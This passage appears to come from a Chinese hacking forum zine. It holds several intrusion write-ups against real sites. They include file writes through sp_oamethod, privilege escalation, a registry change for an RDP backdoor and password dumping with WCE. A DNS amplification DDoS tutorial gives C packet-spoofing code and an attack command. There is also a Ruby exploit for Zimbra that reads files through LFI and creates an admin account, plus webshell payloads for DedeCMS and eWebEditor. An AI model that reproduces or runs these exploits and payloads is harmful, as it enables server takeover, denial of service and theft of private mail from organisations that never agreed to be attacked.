exec sp_oamethod @o, 'createtextfile', @f out, 'File to write', 1

exec @ret = sp_oamethod @f, 'writeline', NULL, 'File content'

这时发生一个心惊肉跳的事情，脑抽直接把aspx一句话写到index.html里去了，于是迅速重新写马，菜刀连接，开始翻首页文件备份，恢复之，一切都在几十秒之间。之后把动作停了一段时间，观察是否引起注意。

还好，风平浪静，提醒大家以后睡够觉再玩，不然手一抖事情就玩大了。舒了口气，菜刀虚拟终端连接，可以执行命令，权限较低，尝试用iis7的exp提权，直接成功。

**0x02 连3389**

为了操作方便，或者是因为野心需要，拿到system权限还不够，还要对3389下毒手...

要登3389，无非三个办法:

1.加用户

2.Shift后门

3.获取已有用户的密码

由于第一个办法隐匿度太低，对于管理比较频繁的站一般不采用。尝试方法二。

先连接3389，结果发现要先输入登录信息，而不是想象中的直接进到登陆界面，这样就无法触发shift后门，如图1-3-6：



图 1-3-6

Google之，发现windowsserver 2008采用了NLA (NetworkLevel Authentication)，可以设置还原为经典模式，但看到的方法都是界面操作。作为一个有精液的黑阔，我深信可以更改注册表值来操作，经过一番深入google挖掘，找到方法：

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /f /v "SecurityLayer" /t REG_SZ /d "0"

但是要使设置生效，就必须让服务器重启，这样动作就大了。于是考虑方法三。老套路，上传wce x64，-w参数尝试读取明文密码，成功。

**0x03 结语**

此次渗透过程的主要收获是，当只能通过shift后门登陆3389，遇到windowsserver 2008的NLA验证，使得shift后门无用武之地，可以通过更改注册表方式回到经典模式。

（全文完）责任编辑：鲨影_sharow

## DNS放大攻击初探

作者：FK_lccl

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

我就纳闷为什么那么多人歧视DDOS攻击，抓肉鸡除了偷窥隐私、APT以外不是大多数人也

是做压力测试么？难道一个大型网络公司服务中断影响不大么？

搞的这玩意被老师贬的一文不值。Mother Fucker。

本文是仓促完成，本着深入理解的原则做了一些实验，但是其中有很多纰漏，希望大家批评指正。

如果觉得文章太多，比较烦的话，我就一句话概括一下：DNS放大攻击的问题主要出现在其协议的脆弱性，因为支持递归查询，为查询包的放大提供了利用条件。DNS放大攻击的条件是第三方服务器支持EDNS，这样可以突破UDP包的限制，不然只可以发512K，虽然可以中断小型带宽的网络，但是对超大带宽的公司是没有效果的。如果你自己想做的话，一共需要：随便一个大型服务器，如8.8.8.8、2个域名、一台LINUX服务器做第三方DNS、代码中有的库是在LINUX下的、配置DNSSEC基本就可以了。

**一、什么是DNS放大攻击**

如图1-4-1：



图 1-4-1

DNS放大攻击是一种新型的拒绝服务攻击，攻击者利用僵尸网络中大量的被控主机，伪装成被攻击主机，在特定时间点连续向多个允许递归查询的DNS服务器发送大量DNS服务请求，迫使其提供应答服务，经DNS服务器放大后的大量应答数据发送到被攻击主机，形成攻击流量，导致其无法提供正常服务甚至瘫痪。

**二、DNS放大攻击的原理**

关于DNS的解析原理：

DNS 客户机需要查询程序中使用的名称时，它会查询本地DNS服务器来解析该名称。客户机发送的每条查询消息都包括3条信息，以指定服务器应回答的问题。

● 指定的 DNS 域名，表示为完全合格的域名 (FQDN) 。

● 指定的查询类型，它可根据类型指定资源记录，或作为查询操作的专门类型。

● DNS域名的指定类别。对于DNS 服务器，它始终应指定为 Internet 类别。例如，指定的名称可以是计算机的完全合格的域名，如im.qq.com，并且指定的查询类型用于通过该名称搜索地址资源记录。DNS 查询以各种不同的方式进行解析。客户机有时也可通过使用从以前查询获得的缓存信息就地应答查询。DNS 服务器可使用其自身的资源记录信息缓存来应答查询，也可代表请求客户机来查询或联系其他DNS服务器，以完全解析该名称，并随后将应答返回至客户机。这个过程称为递归。

另外，客户机自己也可尝试联系其他的DNS服务器来解析名称。如果客户机这么做，它会使用基于服务器应答的独立和附加的查询，该过程称作迭代，即DNS服务器之间的交互查询就是迭代查询。

正常的DNS查询（递归）过程，如图1-4-2：



图 1-4-2

DNS放大攻击首先要找到支持递归查询的第三方DNS服务器，并向其发送一个查询请求，这台DNS服务器随后会把这个查询按照递归原则发送给其他DNS服务器。之后攻击者会向这些服务器发送一个DNS记录查询，在这些DNS服务器上存储一个文本记录用于DNS放大攻击，接着攻击者会以被攻击者IP的地址向服务器发送带有EDNS选项的DNS查询信息，这些第三方DNS服务器会使用经过放大的文本进行回复，用大量的UDP数据包淹没被攻击者，如图1-4-3：



图 1-4-3

**三、DNS放大技术的特点**

DNS协议的弱点导致了DNS放大攻击的实现成为可能。因为DNS查询请求报文以及查询应答报文都可以被伪造，黑客通过修改源地址伪装成被攻击主机向DNS服务器发送DNS查询请求，如果是操纵大量僵尸进行攻击的话，破坏力是非常惊人的。DNS在对服务器的域名解析时，无法判断查询报文是否是恶意的，这样就使得攻击者的身份得以伪装。同时，DNS在返回报文时的长度要比查询报文的长度大，因此，利用这些特性，DNS放大攻击变得攻击力强大，使用又非常安全方便。

在2005年之前，攻击者向DNS服务器发出60个字节的查询信息，收到512个自己的回应信息，使通信量放大8.5倍。随着DNS协议被深入研究，攻击者发现利用其具有的递归查询功能，可以将通信量放大原来的66倍。如果攻击者操纵数以万计的傀儡机向DNS发送查询请求，那么得到的响应的通信量甚至可以超过100G/每秒。主要代码如下：

/* DNS 头定义 */

struct dnshdr

{

unsigned short id;

unsigned short flags;

unsigned short qdcount;

unsigned short ancount;

unsigned short nscount;

unsigned short arcount;

};

#pragma pack(pop)

int t_raw_socket = 0;

int t_scr_ip = 0;

int t_dns_ip = 0;

int t_send_interval = 0;

int count = 0;

/**

校验和函数

*/

unsigned short csum(unsigned short *buf, int nwords)

{

unsigned long sum;

for (sum = 0; nwords > 0; nwords--)

sum += *buf++;

sum = (sum >> 16) + (sum & 0xffff);

sum += (sum >> 16);

return ~sum;

}

/**

* 组装udp包

*/

int build_udp_ip_packet(char *packet, unsigned int payload_size, uint32_t src_ip, uint32_t dst_ip, u_int16_t port)

{

struct ip *ip_hdr = (struct ip *) packet;

struct udphdr *udp_hdr = (struct udphdr *) (packet + sizeof (struct ip));

ip_hdr->ip_hl = 5; //包头长度

ip_hdr->ip_v = 4; //ipv4

ip_hdr->ip_tos = 0; //tos

ip_hdr->ip_len = sizeof(struct ip) + sizeof(struct udphdr) + payload_size; //ip包长度

ip_hdr->ip_id = 0; //id

ip_hdr->ip_off = 0; //fragment offset

ip_hdr->ip_ttl = 255; //ttl

ip_hdr->ip_p = 17; //udp协议

ip_hdr->ip_sum = 0; //临时 checksum

ip_hdr->ip_src.s_addr = src_ip; //原ip

ip_hdr->ip_dst.s_addr = dst_ip; //目的ip

udp_hdr->source = port; //原端口

udp_hdr->dest = htons(53); //目标端口

udp_hdr->len = htons(sizeof(struct udphdr) + payload_size); //udp包长度

udp_hdr->check = 0; //udp校验和

ip_hdr->ip_sum = csum((unsigned short *) packet, ip_hdr->ip_len >> 1); //计算真ip校验和

return ip_hdr->ip_len >> 1;

}

void Sleep(uint32_t msec)

{

struct timespec slptm;

slptm.tv_sec = msec / 1000;

slptm.tv_nsec = 1000 * 1000 * (msec - (msec / 1000) * 1000); //1000 ns = 1 us

if (nanosleep(&slptm, NULL) != -1)

{

}

else

{

fprintf(stderr,"%s : %u", "nanosleep failed !!\n", msec);

}

}

具体效果：

在受攻击WINDOWS XP主机下开启Wireshark监听流量反馈，如图1-4-4：



图 1-4-4

可以看到网络在开启攻击后中断。

**四、实验步骤**

我们在BackTrack5服务器上运行DNSattack程序，输入命令：DNSattack 192.168.29.74 www.0test.tk 8.8.8.8 1000 1

**五、命令说明**

DNSattack为程序名、192.168.29.74为同一子网的受攻击主机，www.0test.tk为查询的域名，8.8.8.8作为递归查询的服务器将查询包放大。1000作为查询次数。1为发包间隔为1ms。

**六、实验结果**

实验结果说明，通过编写的DNSattack程序，对受害主机进行攻击，可以阻塞目标网络。因为DNS返回的数据包通过UDP协议，而UDP协议是无连接的。所以在大量的长度很大的UDP包的冲击下，网络出口出现阻塞。我们发送的DNS请求包大小为72字节，收到的DNS返回包为520字节。发大后的倍数达到7倍。初步达到了放大攻击的效果。

而目前递归查询的功能对DNS放大攻击的效果有明显加倍，如果需要进一步放大，这里要用到EDNS协议，这是一个新的DNS拓展协议。这个协议可以使UDP的数据包达到3.4KB，用以实现DNS放大攻击。

EDNS可以参考RFC2671。附件《EDNS协议说明》：

http://pan.baidu.com/s/1ntlYbm5

http://pan.baidu.com/s/1bntdYyF

我们在23.108.76.7服务器中写入一个查询数据大小为72字节的域配置文件如图1-4-5：



图 1-4-5

如果在LINUX下用DIG命令查询DNS返回包，会发现返回包被放大了48倍，如图1-4-6：



图 1-4-6

为什么我们不在Wireshark上监听48倍的数据呢？因为当时没把UDP扩大成功。

这个DNS放大攻击对我们小黑有什么实际意义呢？我发现我上次去参加360那个邀请赛的时候可以相互攻击，当时如果有这玩意儿，其他人就别上网了，哈哈。

（全文完）责任编辑：鲨影_sharow

# CMS渗透

## 由LFI引起的Zimbra邮件管理系统越权访问

作者：phithon

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

Zimbra是一个公司用的很多的邮件系统，可能涉及到很多公司内部的机密，所以极为重要。

这是前几天在exploit-db.com上发出来的0day：http://www.exploit-db.com/exploits/30085/。由本地文件包含漏洞可以看到localconfig.xml的内容，而这个文件中包含了LDAP凭证，由这个凭证通过在/service/admin/soap文件下的API来对邮件系统进行越权操作。

**0x01 漏洞演示**

在百度里搜索“使Zimbra Desktop处于离线状态”，会找到很多Zimbra的系统，如图2-1-1：



图 2-1-1

我们找到我们的目标网站，只用简单使用我们的exp，如图2-1-2：



图 2-1-2

提示Successfully，于是我用新建的账号登录，成功，如图2-1-3：



图 2-1-3

看到有一个“管理员控制台”，因为这个账号是管理员权限，点进去就可以管理所有用户了，当然从公司的老总到客服，所有邮件都尽收眼底。这是管理首页，如图2-1-4：



图 2-1-4

**0x02 exp运行过程说明**

exp是ruby写的，我也没用python改写，因为比较简单。

首先访问存在LFI的页面：/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../opt/zimbra/conf/localconfig.xml%00

req = Net::HTTP::Get.new( "/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../opt/zimbra/conf/localconfig.xml%00", { "Accept-Encoding" => "gzip", "User-Agent" => "Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.57 Safari/537.36" } )

res = http.request( req )

从其中获取到LDAP的账号密码，执行get_auth_token函数：

resbody = gz.read()

part1 = resbody.gsub("\n", ' ').squeeze(' ')

part2 = part1.gsub("a[", '').squeeze(' ')

ldap_user = part2.match(/name=\\"zimbra_user\\">"; "<value>(.*?)<\/value>/ui)[1]

ldap_pass = part2.match(/name=\\"zimbra_ldap_password\\">"; "<value>(.*?)<\/value>/ui)[1]

get_auth_token(ldap_user,ldap_pass)

这个函数就访问了/service/admin/soap，并获取到了LDAP服务在Zimbra中的auth_key：

def get_auth_token(user,pass)

https = Net::HTTP.new( $host, 7071 )

path = "/service/admin/soap"

https.use_ssl = true

https.verify_mode = OpenSSL::SSL::VERIFY_NONE

body = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>

<env:Envelope xmlns:env=\"http://www.w3.org/2003/05/soap-envelope\" xmlns:ns1=\"urn:zimbraAdmin\" xmlns:ns2=\"urn:zimbraAdmin\"><env:Header><ns2:context/></env:Header><env:Body><ns1:AuthRequest><account by=\"name\">#{user}</account><password>#{pass}</password></ns1:AuthRequest></env:Body></env:Envelope>"

data = https.post(path, body, { "Content-Type" => "application/soap+xml; charset=utf-8; action=\"urn:zimbraAdmin#AuthRequest\"" } )

$auth_key = data.body.match(/<authToken>(.*)<\/authToken>/iu)[1]

exploit()

end

获取到auth_key后调用exploit()函数，使用auth_key调用utils类的request_soap_admin方法添加了管理员用户，其中request_soap_admin方法就是运用Zimbra的API，方式是向/service/admin/soap提交构造好的含有auth_key的xml：

def request_soap_admin(api_call)

@request=api_call

soap_client = Net::HTTP.new( $host, 7071 )

soap_client.use_ssl = true

soap_client.verify_mode = OpenSSL::SSL::VERIFY_NONE

soap_path = "/service/admin/soap"

soap_data = "<soap:Envelope xmlns:soap=\"http://www.w3.org/2003/05/soap-envelope\"><soap:Header><context xmlns=\"urn:zimbra\"><authToken>#{$auth_key}</authToken></context></soap:Header><soap:Body>#{@request}</soap:Body></soap:Envelope>"

response = soap_client.post(soap_path, soap_data, { "Content-Type" => "application/soap+xml; charset=utf-8; action=\"urn:zimbraAdmin\"" } )

if response.body.match(/Error/)

error_res = response.body.match(/<soap:Text>(.*?)<\/soap:Text>/ui)[1]

puts "[-] Response Error"

puts " [*] #{error_res}"

false

else

return response.body

end

end

**0x03 exp下载**

http://pan.baidu.com/s/1o6EwnVW

（全文完）责任编辑：鲨影_sharow

## 一次DEDECMS目录全不可写残废后台拿shell

作者：小影

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

今天朋友发来一个后台让我帮忙拿Webshell，如图2-2-1：



图 2-2-1

目测了下这个后台各种功能被删，而且各种目录没写权限。我勒个草，这尼玛怎么拿shell？

于是灵光一闪想起了鬼哥的那个DEDECMS利用工具可以无视目录不可写。于是随便采集了

几个dedecms然后丢椰树批量日了，果断日下了几个。然后连接下日下的站的数据库，看到如下图被人插成黑木耳的表- -，如图2-2-2：



图 2-2-2

于是构造SQL：

INSERT INTO `数据库名`.`dede_mytag` (`aid`, `typeid`, `tagname`, `timeset`, `starttime`, `endtime`, `normbody`, `expbody`) VALUES ('1', '0', '', '0', '0', '0', '<?php echo \'dedecms 5.7 0day<br>guige1, 90sec.org\';@preg_replace(\'/[copyright]/e\',$_REQUEST[\'guige\'],\'error\');?>', '');

然后我去DEDECMS官网下载了最新的dede本地测试，DEDECMS后台不是有个SQL语句执行的功能么？然后用他执行select database()获取当前数据库名称，如图2-2-3：



图 2-2-3

然后再执行下：

INSERT INTO `dedecms`.`dede_mytag`

(`aid`, `typeid`, `tagname`, `timeset`, `starttime`, `endtime`, `normbody`, `expbody`)

VALUES ('1', '0', '', '0', '0', '0', '<?php echo \'dedecms 5.7 0day<br>guige1, 90sec.org\';@preg_replace(\'/[copyright]/e\',$_REQUEST[\'guige\'],\'error\');?>', '');

然后访问http://127.0.0.1/dede/plus/mytag_js.php?aid=1。右键查看源代码发现，如图2-2-4：



图 2-2-4

还真成功了，菜刀连接也没有问题 ，果断帮朋友用这个方法拿到shell，如图2-2-5：



图 2-2-5

拿下后发现确实不可写。好了，扯淡到此结束。

（全文完）责任编辑：鲨影_sharow

## Eweb后台曲折拿shell

作者：Mayter

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

起因是这样的，基友发给我一个eweb编辑器。后台说有点小奇葩，如图2-3-1：



图 2-3-1

直接遍历全站。好吧，如图2-3-2：



图 2-3-2

当然先看数据库了，看有前辈拿下没。不多说果断没有。那就拷贝一个样式吧，如图2-3-3：



图 2-3-3

还好能修改图片类型。上传下试试吧，如图2-3-4：



图 2-3-4

好吧不能上传asp的换asa，如图2-3-5：



图 2-3-5

吆西，传上去了。运气真好。打开看看。嘿嘿，如图2-3-6：



图 2-3-6

既然奇葩肯定不好拿。看到这里我蛋疼了。我说要是这么简单我朋友也不会扔给我啊。（然后又是不停的上传，不停的改数据cer,php...等等，本地上传那个5.5没试。不知道行吗）现在想可能服务器把权限做的非常好。所以看着传上去了其实是没有的。转折点在。。我记得以前有个人遇到上传坏掉不行的时候是在修改图片类型哪里改成一句话。试试吧，如图2-3-7：



图 2-3-7

插入一个闭合的一句话果断改了。提交了。接下来就是找配置文件连接了。刚才说了。也都知道这个编辑器是可以遍历目录的，如图2-3-8：



图 2-3-8

在这个dbcy文件夹里有个cy905926879.asp的文件。打开看看，如图2-3-9：



图 2-3-9

好吧能打开。菜刀连接试试，如图2-3-10：

